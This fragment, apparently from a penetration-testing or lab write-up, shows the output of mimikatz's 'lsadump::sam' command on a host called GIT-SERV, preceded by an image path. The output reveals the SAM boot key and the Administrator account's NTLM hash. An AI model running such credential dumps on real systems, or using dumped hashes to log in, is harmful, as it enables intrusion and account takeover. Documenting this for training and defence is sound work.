 mimikatz # lsadump::sam
Domain : GIT-SERV
SysKey : 0841f6354f4b96d21b99345d07b66571
Local SID : S-1-5-21-3335744492-1614955177-2693036043
SAMKey : f4a3c96f8149df966517ec3554632cf4
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 37db630168e5f82aafa8461e05c6bbd1